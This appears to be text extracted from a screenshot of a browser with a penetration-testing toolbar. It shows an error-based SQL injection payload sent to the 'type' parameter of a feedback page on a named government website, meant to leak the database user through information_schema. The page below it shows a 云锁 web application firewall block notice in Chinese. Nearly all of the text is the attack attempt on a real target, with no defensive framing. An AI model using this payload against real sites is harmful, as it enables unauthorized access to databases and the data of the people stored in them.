 云锁
www.bp.gov.cn/bpxt/feedback.php?type=2 and (select 1 from(select count(*),concat(user(),floor(rand(0)*2))x from informat
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.bp.gov.cn/bpxt/feedback.php?type=2 and (select 1 from(select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)y)%23
Split URL
Execute
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因:您所提交的内容含有非法的参数或不合适的内容，已被管理员
设置拦截！
如何解决:
普通网站访客，请联系网站管理员；